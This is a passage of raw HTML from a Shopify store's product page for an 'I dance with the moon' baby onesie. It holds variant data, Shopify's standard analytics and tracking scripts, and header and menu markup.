onesie\",\"url\":\"\/products\/i-dance-with-the-moon-baby-onesie\",\"type\":\"Apparel\"},\"id\":\"31742290062\",\"image\":{\"src\":\"\/\/spiritnest.com\/cdn\/shop\/products\/black_9b47a0bc-afff-496c-b941-c45693a84050.jpg?v=1571438864\"},\"sku\":\"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/I-dance-with-the-moon4.png?2936298515265328178\",\"title\":\"6M \/ Black\",\"untranslatedTitle\":\"6M \/ Black\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":9089802830,"gid":"gid:\/\/shopify\/Product\/9089802830","vendor":"Gelato - POD","type":"Apparel","handle":"i-dance-with-the-moon-baby-onesie","variants":[{"id":31742290062,"price":2495,"name":"I dance with the moon - Baby onesie - 6M \/ Black","public_title":"6M \/ Black","sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/I-dance-with-the-moon4.png?2936298515265328178"},{"id":31742289870,"price":2495,"name":"I dance with the moon - Baby onesie - 6M \/ Red","public_title":"6M \/ Red","sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/I-dance-with-the-moon4.png?2936298515265328178"},{"id":31742289998,"price":2495,"name":"I dance with the moon - Baby onesie - 6M \/ Navy","public_title":"6M \/ Navy","sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/I-dance-with-the-moon4.png?2936298515265328178"},{"id":31742290382,"price":2495,"name":"I dance with the moon - Baby onesie - 12M \/ Black","public_title":"12M \/ Black","sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/I-dance-with-the-moon4.png?2936298515265328178"},{"id":31742290190,"price":2495,"name":"I dance with the moon - Baby onesie - 12M \/ Red","public_title":"12M \/ Red","sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/I-dance-with-the-moon4.png?2936298515265328178"},{"id":31742290318,"price":2495,"name":"I dance with the moon - Baby onesie - 12M \/ Navy","public_title":"12M \/ Navy","sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/I-dance-with-the-moon4.png?2936298515265328178"},{"id":31742290702,"price":2495,"name":"I dance with the moon - Baby onesie - 18M \/ Black","public_title":"18M \/ Black","sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/I-dance-with-the-moon4.png?2936298515265328178"},{"id":31742290510,"price":2495,"name":"I dance with the moon - Baby onesie - 18M \/ Red","public_title":"18M \/ Red","sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/I-dance-with-the-moon4.png?2936298515265328178"},{"id":31742290638,"price":2495,"name":"I dance with the moon - Baby onesie - 18M \/ Navy","public_title":"18M \/ Navy","sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/I-dance-with-the-moon4.png?2936298515265328178"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":9089802830,"requestId":"744e74b7-e5e2-444d-a910-0a0f3ced8bee-1768812407"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 9133614,
      theme_id: 176149037378,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//spiritnest.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//spiritnest.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//spiritnest.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":9133614,"isMerchantRequest":null,"themeId":176149037378,"themeCityHash":"4873075751745098852","contentLanguage":"en","currency":"USD","eventMetadataId":"1b3a4333-cc6c-4106-88c0-247c5aeb8af2"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":9089802830,"requestId":"744e74b7-e5e2-444d-a910-0a0f3ced8bee-1768812407","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":31742290062,"productId":9089802830,"productGid":"gid:\/\/shopify\/Product\/9089802830","name":"I dance with the moon - Baby onesie - 6M \/ Black","price":"24.95","sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/I-dance-with-the-moon4.png?2936298515265328178","brand":"Gelato - POD","variant":"6M \/ Black","category":"Apparel","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":31742290062,"productId":9089802830,"productGid":"gid:\/\/shopify\/Product\/9089802830","name":"I dance with the moon - Baby onesie - 6M \/ Black","price":"24.95","sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/I-dance-with-the-moon4.png?2936298515265328178","brand":"Gelato - POD","variant":"6M \/ Black","category":"Apparel","nonInteraction":true,"remote":false,"referer":"https:\/\/spiritnest.com\/products\/i-dance-with-the-moon-baby-onesie"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//spiritnest.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://spiritnest.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="9133614"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="176149037378"
  data-theme-name="Shrine PRO"
  data-theme-version="1.2.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://spiritnest.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--24270945845570__2c2ec774-3430-481f-b927-e9c035b9d24e" class="shopify-section shopify-section-group-header-group"><style data-shopify>.section-sections--24270945845570__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
    padding-top: 12px;
    padding-bottom: 16px;
  }
  
  .horizontal-ticker-sections--24270945845570__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
    animation: mobileHorTickersections--24270945845570__2c2ec774-3430-481f-b927-e9c035b9d24e 100.0s linear infinite normal forwards;
    column-gap: 50px;
  }

  
    .horizontal-ticker-sections--24270945845570__2c2ec774-3430-481f-b927-e9c035b9d24e:hover .horizontal-ticker__container {
      animation-play-state: paused;
    }
  
    
  .horizontal-ticker-sections--24270945845570__2c2ec774-3430-481f-b927-e9c035b9d24e .review-item {
    width: 300px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--24270945845570__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
      padding-top: 16px;
      padding-bottom: 12px;
    }

    .horizontal-ticker-sections--24270945845570__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
      column-gap: 70px;
      animation-name: desktopHorTickersections--24270945845570__2c2ec774-3430-481f-b927-e9c035b9d24e;
    }
    
    .horizontal-ticker-sections--24270945845570__2c2ec774-3430-481f-b927-e9c035b9d24e .review-item {
      width: 400px;
    }
  }

  .horizontal-ticker-sections--24270945845570__2c2ec774-3430-481f-b927-e9c035b9d24e.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: linear-gradient(255deg, rgba(109, 56, 139, 1) 5%, rgba(109, 56, 139, 1) 35%, rgba(203, 153, 206, 1) 67%, rgba(203, 153, 206, 1) 75.538%, rgba(203, 153, 206, 1) 86%, rgba(9, 8, 9, 1) 95%);
    --color-foreground: 245, 245, 245;
  }
  
  @keyframes mobileHorTickersections--24270945845570__2c2ec774-3430-481f-b927-e9c035b9d24e {
    to {
      transform: translateX(calc(-50% - 25.0px));
    }
  }
  @keyframes desktopHorTickersections--24270945845570__2c2ec774-3430-481f-b927-e9c035b9d24e {
    to {
      transform: translateX(calc(-50% - 35.0px));
    }
  }</style>


  <div class="horizontal-ticker horizontal-ticker-sections--24270945845570__2c2ec774-3430-481f-b927-e9c035b9d24e color-custom gradient section-sections--24270945845570__2c2ec774-3430-481f-b927-e9c035b9d24e-padding always-display" style='--mobile-text-size: 1.5rem;--desktop-text-size: 1.6rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;'>
    <div class="horizontal-ticker__container">
      
      
      
      

            <p class="custom-font-size horizontal-ticker__item">
              Free U.S. Shipping on Orders Over $99 — Because You Deserve It ✨
            </p>
          

          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Free U.S. Shipping on Orders Over $99 — Because You Deserve It ✨
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Free U.S. Shipping on Orders Over $99 — Because You Deserve It ✨
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Free U.S. Shipping on Orders Over $99 — Because You Deserve It ✨
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Free U.S. Shipping on Orders Over $99 — Because You Deserve It ✨
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Free U.S. Shipping on Orders Over $99 — Because You Deserve It ✨
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Free U.S. Shipping on Orders Over $99 — Because You Deserve It ✨
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Free U.S. Shipping on Orders Over $99 — Because You Deserve It ✨
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Free U.S. Shipping on Orders Over $99 — Because You Deserve It ✨
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Free U.S. Shipping on Orders Over $99 — Because You Deserve It ✨
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Free U.S. Shipping on Orders Over $99 — Because You Deserve It ✨
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Free U.S. Shipping on Orders Over $99 — Because You Deserve It ✨
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Free U.S. Shipping on Orders Over $99 — Because You Deserve It ✨
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Free U.S. Shipping on Orders Over $99 — Because You Deserve It ✨
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Free U.S. Shipping on Orders Over $99 — Because You Deserve It ✨
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Free U.S. Shipping on Orders Over $99 — Because You Deserve It ✨
                </p>
              
            
            
            
          
          
        
</div>
  </div>



</div><div id="shopify-section-sections--24270945845570__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 180px;
    max-width: 180px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 160px;
      max-width: 160px;
    }
  }

  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 6px;
    padding-bottom: 6px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 12px;
      padding-bottom: 12px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--middle-left header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="mega" data-drawer="eV7LAFLNXxV7SCcHvCOcItK4v4FV4KVgZFnCOfyEwWjAe7ckEycDbDpTFJ0OL1XWJgLQZr1u1fDWp7jkIi/ZUWO+9ZAsAswy/x5uN1vVcpN6viN46k1IT3Z1kTqcQhIukcNNPSKrX9+malKK9HerTcTG7xVDkEcX95HfKa+fEDjXf9BZymDu+G9q0uYEHGhtD3lqrAfXkdUSFV7aMhq+08RQ2KLnPtM4IZ/qQK2G3Zupa/qQQZjX9HjaooLO42DKxUWEZIeT47w7WwpNLkeOYm4a/dtbrXFzZwlMlToFC6q8w9AVpa20wgo7ng1QgGY2yMFIZ/YVoycEKy8xM6ad/3a6iXKdwiOoLJecSvXEO7geOUtH6D4KIW5h62CYGnAv0ueeJh34G2zXQaMtJz1FAg==">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-accent-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/collections/best-sellers" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Best in The Nest 💜
                    </a></li><li><details id="Details-menu-drawer-menu-item-2">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Beauty 🌿
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-beauty" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Beauty 🌿
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/all-beauty" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    All Beauty
                                  </a></li><li><a href="/collections/perfume" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Perfume
                                  </a></li><li><a href="/collections/body-oils" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Body Oils
                                  </a></li><li><a href="/collections/bath-body" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Body
                                  </a></li><li><a href="/collections/face" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Face
                                  </a></li><li><a href="/collections/hair" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Hair
                                  </a></li><li><a href="/collections/gift-sets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Gift Sets
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-3">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Home &amp; Altar ✨
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-home-altar" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Home &amp; Altar ✨
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/all-home-altar" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    All Home &amp; Altar
                                  </a></li><li><details id="Details-menu-drawer-submenu-2">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Kitchen
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-kitchen" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Kitchen
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/kitchenware" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Kitchenware
                                              </a>
                                            </li><li>
                                              <a href="/collections/mugs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Drinkware
                                              </a>
                                            </li><li>
                                              <a href="/collections/herbs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Herbs
                                              </a>
                                            </li><li>
                                              <a href="/collections/tea" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Tea
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-3">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Altar
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-altar" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
